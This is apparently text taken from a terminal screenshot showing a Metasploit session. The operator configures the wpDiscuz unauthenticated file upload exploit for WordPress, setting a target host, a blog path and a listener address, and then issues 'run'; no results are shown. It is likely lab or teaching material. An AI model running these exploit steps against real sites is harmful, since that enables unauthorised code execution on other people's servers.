 Shell No. 1
File Actions Edit View Help
Id Name
-- ----
0 wpDiscuz < 7.0.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhost
195.239.174.25
rhost => 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogp
ath /index.php/2021/07/26/hello-world/
blogpath => /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost
195.239.174.11
lhost => 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run